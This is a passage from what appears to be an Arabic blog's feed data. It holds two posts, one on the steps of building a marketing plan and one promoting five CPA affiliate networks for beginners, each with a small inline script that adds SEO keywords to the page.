doc\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;كيفية عمل خطة تسويقية ناجحة\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eخطة التسويق هي وثيقة تشغيلية و خريطة طريق مهمة أنشأتها المنظمات لتحديد استراتيجية إعلانية أو تسويقية ، بالإضافة إلى إجراءات محددة لمتابعة هذه الخطط وما ستنفذه الشركات أو المؤسسات لجذب العملاء المحتملين والوصول إلى السوق المستهدف وتحقيق الهدف المنشود نتيجة بيع السلع أو تقديم الخدمات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8u1Poz2W2GAZnArPdETeI-uOkU4ob5-E-jJe4XrqpOx-QrOu5aYe2DDnG6whTVgJ1ffOMOMpmmB0e6xMug8DKkdxD_qBRJQqto9__esf87F9-ciKdOzU_LqlPWg-v44GGgWIs_9KrNckMxwSkNNgh2G0JIvMAjFp6CDhIdAx8qX0KgitT68WmJg_i\/s640\/%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%B9%D9%85%D9%84%20%D8%AE%D8%B7%D8%A9%20%D8%AA%D8%B3%D9%88%D9%8A%D9%82%D9%8A%D8%A9%20%D9%86%D8%A7%D8%AC%D8%AD%D8%A9.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طريقة عمل خطة تسويقية ناجحة\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8u1Poz2W2GAZnArPdETeI-uOkU4ob5-E-jJe4XrqpOx-QrOu5aYe2DDnG6whTVgJ1ffOMOMpmmB0e6xMug8DKkdxD_qBRJQqto9__esf87F9-ciKdOzU_LqlPWg-v44GGgWIs_9KrNckMxwSkNNgh2G0JIvMAjFp6CDhIdAx8qX0KgitT68WmJg_i\/w640-h428\/%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%B9%D9%85%D9%84%20%D8%AE%D8%B7%D8%A9%20%D8%AA%D8%B3%D9%88%D9%8A%D9%82%D9%8A%D8%A9%20%D9%86%D8%A7%D8%AC%D8%AD%D8%A9.png\" title=\"كيفية عمل خطة تسويقية ناجحة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;كيفية عمل خطة تسويقية ناجحة\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوضح هذه الخطة معلومات المنتج وحملات العلاقات العامة التي ستنفذها الشركة على مدار فترة زمنية ، ربما على أساس شهري أو سنوي في إطار عمل استراتيجي شامل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/The-most-important-methods-of-promotion-and-e-marketing.html\" target=\"_blank\"\u003Eتعرف على أهم و أفضل طرق التسويق الإلكتروني\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eخطوات إعداد خطة تسويقية\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتختلف عملية إنشاء خطة تسويق حسب الغرض منها أو نوع المنظمة التي تنتمي إليها يمكن تلخيص خطوات تطوير خطة التسويق في ما يلي :\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقم بإعداد ملخص تنفيذي بسيط\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلإنشاء خطة تسويق وتطويرها ، يجب عليك أولاً إعداد ملخص تنفيذي ، وهو أحد أفضل الطرق لتشجيع القارئ على قراءة خطة التسويق ، وبالتالي كتابتها جيدًا ؛ لإعطاء القارئ لمحة عامة عن أهداف شركتك ، ونجاح التسويق ، والخطط المستقبلية ، والعديد من الحقائق المهمة الأخرى حول طبيعة العمل والإنجازات التي تحققت ، لضمان مشاركة العملاء واستمرارية معرفة المزيد\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتحديد أهداف التسويق وفقًا للمعايير المعتمدة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد إعداد الملخص ، ستحتاج إلى تحديد الأهداف المراد تحقيقها من هذه الخطة ، ويجب أن تكون هذه الأهداف موضوعية وقابلة للقياس وقابلة للتحقيق ، مثل تحديد هدف لاكتساب عدد معين من العملاء الجدد أو عدد معين من العملاء لتكون قادرًا على الذهاب إلى مكان جديد في بلد ما مقابل المال أو كعائد على صافي الربح.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتحليل شخصية  العملاء المستهدفين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتستغرق هذه الخطوة الكثير من الوقت لإجراء بحث دقيق ، لأن فكرة هذه الخطوة هي البحث عن معلومات حول العملاء المستهدفين ، بدلاً من السؤال عن كيفية زيادة عدد العملاء أو كيفية جذب العملاء المناسبين ، لذلك نحتاج إلى معرفة من هم  هؤلاء العملاء وأهدافهم ورغباتهم وميولهم وكيفية حل مشكلاتهم.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتطوير بحث دقيق عن المنافسين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيساعد تطوير هذه الدراسة  على معرفة المنافسين و أعمالهم وكيف يمكنك الحفاظ على مكانتك بينهم ، ونقاط القوة والضعف لديهم ، حتى تتمكن من خلق الفرص والاستراتيجيات لضمان البقاء في سوق العمل ويمكنك أيضًا تقسيم المنافسين إلى مجموعات رئيسية تشكل تهديدًا كبيرًا و المجموعات الصغيرة الأخرى تشكل خطرا أقل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتطوير استراتيجية تسويق فعالة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد جمع المعلومات اللازمة وإجراء البحث اللازم تبدأ الخطوة التالية بتحديد تفاصيل الاستراتيجية التسويقية الواجب اتباعها وعادة ما تستخدم الأساليب المرئية لنقل الأفكار والشرح للفريق بأكمله ثم تقسيم هذه الإستراتيجية إلى مهام لتسهيل عملية التنفيذ السليم.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمواكبة النتائج\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد تنفيذ الخطة ، يجب قياس النتائج وتحديد معدل نجاح الاستراتيجيات المطبقة ، مع مراعاة مدى تحقيق الهدف المنشود ، بناءً على مبادئ قابلة للقياس بشكل موضوعي يمكن لمجموعة العمل بأكملها التحليل ومن تم الفهم لتطوير العمل\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأهمية خطة التسويق\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتكمن أهمية خطط التسويق في جعلها حقيقة واقعة من خلال التطبيق السليم للاستراتيجيات المستقبلية فيما يلي بعض النقاط البارزة في خطة التسويق:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتساعد خطط التسويق في تقليل عدم اليقين الذي قد يحدث في المستقبل.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيساعد في إدارة الأهداف.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمساعدة الشركات على تحقيق التواصل والتنسيق بين الإدارات.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبناء السيطرة على السوق.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحقيق الرضا الكامل للعملاء من خلال جودة الخدمات التي تقدمها الشركات.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eفوائد خطط التسويق\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوضح الخطط التسويقية القوية ممارسات العمل وتسمح لك بتحديد استراتيجيات وأهداف التسويق المستقبلية لزيادة فرص نجاحها ، وتوضيح تفاصيل كيفية التخطيط لتنفيذ هذه الاستراتيجيات ومن بين هذه الفوائد نذكر :\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإعلام جميع العاملين بالشركة من حيث الحركة وإحداثيات العمل.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eدع عملك يكون استباقيًا وذو صلة برؤيتك وأهدافك.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتسهيل تقييم النتائج والفرص الجديدة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوجود خطة يعني أن أهدافك قابلة للقياس.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Online-Shopping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل 5 مواقع التسوق عبر الإنترنت\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8272674153680603729\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/How-to-make-a-successful-marketing-plan.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8272674153680603729"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8272674153680603729"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/How-to-make-a-successful-marketing-plan.html","title":" كيفية عمل خطة تسويقية ناجحة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8u1Poz2W2GAZnArPdETeI-uOkU4ob5-E-jJe4XrqpOx-QrOu5aYe2DDnG6whTVgJ1ffOMOMpmmB0e6xMug8DKkdxD_qBRJQqto9__esf87F9-ciKdOzU_LqlPWg-v44GGgWIs_9KrNckMxwSkNNgh2G0JIvMAjFp6CDhIdAx8qX0KgitT68WmJg_i\/s72-w640-h428-c\/%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%B9%D9%85%D9%84%20%D8%AE%D8%B7%D8%A9%20%D8%AA%D8%B3%D9%88%D9%8A%D9%82%D9%8A%D8%A9%20%D9%86%D8%A7%D8%AC%D8%AD%D8%A9.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7194774228265817676"},"published":{"$t":"2022-05-01T11:19:00.008-07:00"},"updated":{"$t":"2022-05-04T09:08:06.169-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cpa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"أفضل 5 مواقع Cpa للمبتدئين"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"الربح من cpa,الربح من الانترنت,الربح من cpa للمبتدئين,كيفية الربح من cpa,الربح من cpa بدون راس مال,طرق الربح من الانترنت,الربح من الانترنت للمبتدئين,الربح من عروض cpa,الربح من cpa 2020,كيفية الربح من الانترنت,استراتيجيات الربح من cpa,الربح من ال cpa,استراتيجية الربح من cpa,cpa,كيفية الربح من عروض cpa,الربح من cpa 2021,الربح من النت,الربح من الانترنت 2021,الربح من cpa حلال,دورة الربح من cpa,الربح من الانترنت بدون راس مال,الربح من cpabuild\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eأفضل 5 مواقع Cpa للمبتدئين\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتبحث عن أفضل شركات CPA للمبتدئين؟ هل تريد أن تقبل مواقع CPA الانضمام إليها في أسرع وقت ممكن؟\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسنقدم لك أفضل مواقع CPA للمبتدئين والمحترفين الذين يسارعون للانضمام إليهم ، كل هذه الشركات صادقة وتقدم عروض بأسعار معقولة للعرب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ECPA هي إحدى طرق كسب المال على الإنترنت الذي تعودتم على قراءتها في موقعكم هذا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eدعنا نعرف ما هي شبكات CPA أولاً ، ثم الأفضل منها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFv2plzSSjb4NDW_POYfo78Pfx3_xYpyVC8L1rE2A7nJGd_UvLMf9fxI0govj5XYbbt1hJytmmZHig6IbAQujdAzl-w25QGuube0ebqMmiGc4mX_4HQyIk9jMuH0_ZOTzwgU9TV3_v_HaEBYNAH4ikA-IUlnnQYmRhp5SqBzLP07DX_zvxATTD0LQ\/s640\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20Cpa%20%20%D9%84%D9%84%D9%85%D8%A8%D8%AA%D8%AF%D8%A6%D9%8A%D9%86.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 5 مواقع Cpa للمبتدئين\" border=\"0\" data-original-height=\"413\" data-original-width=\"640\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFv2plzSSjb4NDW_POYfo78Pfx3_xYpyVC8L1rE2A7nJGd_UvLMf9fxI0govj5XYbbt1hJytmmZHig6IbAQujdAzl-w25QGuube0ebqMmiGc4mX_4HQyIk9jMuH0_ZOTzwgU9TV3_v_HaEBYNAH4ikA-IUlnnQYmRhp5SqBzLP07DX_zvxATTD0LQ\/w640-h414\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20Cpa%20%20%D9%84%D9%84%D9%85%D8%A8%D8%AA%D8%AF%D8%A6%D9%8A%D9%86.jpg\" title=\"أفضل 5 مواقع Cpa للمبتدئين\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل 5 مواقع Cpa\u0026nbsp; للمبتدئين\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eما هو Cpa\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ECpa ، والتي تعني التكلفة لكل إجراء والتي تتطلب من المعلن اتخاذ إجراء معين عند وصوله إلى الصفحة المعلن عنها من خلال الاشتراك في قائمة أو تنزيل برنامج أو شراء منتج وما إلى ذلك\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي هذا النموذج المحدد ، يدفع المعلن فقط عند حدوث الإجراء ، وعادةً ما تدفع شركات CPA مبالغ مختلفة اعتمادًا على البلد المستهدف.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003Eتستخدم إعلانات CPA في الغالب في التسويق بالعمولة،\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eوالآن دعونا نتعرف على أفضل مواقع Cpa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eافضل مواقع Cpa للمبتدئين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإليكم أفضل 5 مواقع cpa للمبتدئين و مضمونة 100%\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع Crakrevenue\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها شركة CPA للربح من المحتوى ولديها أيضًا عروض متنوعة لاستثمار أنواع أخرى من المحتوى ، وتتمتع عروضها ببعض من أعلى الأسعار في السوق.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها بالتأكيد واحدة من أفضل شبكات CPA في العالم ، فهي تقدم عروضًا مميزة في العديد من الأسواق مثل المواعدة ، VOD ، كاميرات الويب ، إلخ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها توفر للناشرين أدوات متقدمة للتحقق من الإحصائيات المتعلقة بزياراتك وتحويلاتك\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما أنها توفر ميزة الاستهداف الجغرافي ، والتي تتيح لك الحصول على أفضل عروض التحويل المتاحة من كل منطقة. تعرض أداة الإعلان Geo-Matic الحصرية تلقائيًا أفضل العروض بناءً على موقعك الجغرافي وسوق زوار موقعك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.crakrevenue.com\/https:\/\/www.crakrevenue.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eرابط موقع crakrevenue\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع CPA Lead\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها واحدة من أفضل مواقع CPA التي تم إطلاقها في عام 2006 ، ولكنها سرعان ما أصبحت واحدة من أكثر الشبكات التابعة لـ CPA انتشارًا وشعبية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلديها العديد من المزايا عند العمل مع مدير CPA ، بما في ذلك العروض والحملات الشاملة ، والدعم الممتاز ، وبعض من أعلى العائدات ، ومجموعة واسعة من المنتجات والخدمات ، والعديد من المزايا الأخرى .\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأحد الأشياء الجيدة حقًا في هذه الشبكة هو أنهم يدفعون كل أسبوع ويقدمون طرق دفع مختلفة شيء رائع آخر هو أنه يمكنك أيضًا كسب المال من تطبيقات الهاتف عبر هذه الشبكة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/cpalead.com\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eرابط موقع cpa lead\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع Admitad\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي غضون 10 سنوات فقط ، وسعت الشركة شبكتها التي تضم أكثر من 540.000 ناشر نشط تشمل حملاتهم عروضاً مثل التجارة الإلكترونية والألعاب والخدمات عبر الإنترنت والجوال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالسبب في أنني أدرجت هذه الشبكة في قائمة أفضل شركات CPA هو أنها لا توفر فقط عملية تسجيل سهلة للغاية للناشرين الجدد ، ولكنها تمنحك أيضًا واجهة سهلة الاستخدام للغاية وعروض CPA ممتازة\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;الامتياز الآخر هو فريق دعم الممتاز ، بل إنهم يعينون مدير حساب خاصًا لكل ناشر ، وهو أمر رائع\u0026nbsp; أنها توفر مدفوعات أسبوعية عبر PayPal والتحويل المصرفي وخيارات الدفع الشائعة الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.admitad.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eرابط موقع admitad\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع CPAMatica\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيُعرف أحد مواقع CPA الرائدة ، والذي يركز بشكل أساسي على عروض المواعدة ، باسم شبكة شركاء عالمية تبذل قصارى جهدها لمساعدة عملائها وشركائها على النجاح.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمع Cpamatica تحصل على عروض رائعة ومدير حساب مخصص وعوائد عالية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eليس هناك شك في أنه يمكن أن يكون شريكًا مثاليًا لتنمية تسويق مدونتك أو أعمال CPA. حاليًا ، تضم لوحة فرعهم أكثر من 800 عرض.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/cpamatica.io\/\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط موقع cpamatica\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع Adwork Media\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتقدم Adwork Media دائمًا أنواعًا مختلفة من العروض عالية الأجر ، لذلك سيكون لديك دائمًا عروض مربحة جدًا للإعلان وكسب المال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها توفر تقارير في الوقت الفعلي على لوحة المعلومات ، وتوفر لك كل ما تحتاجه كناشر حتى تتمكن من تتبع عروضك وأرباحك 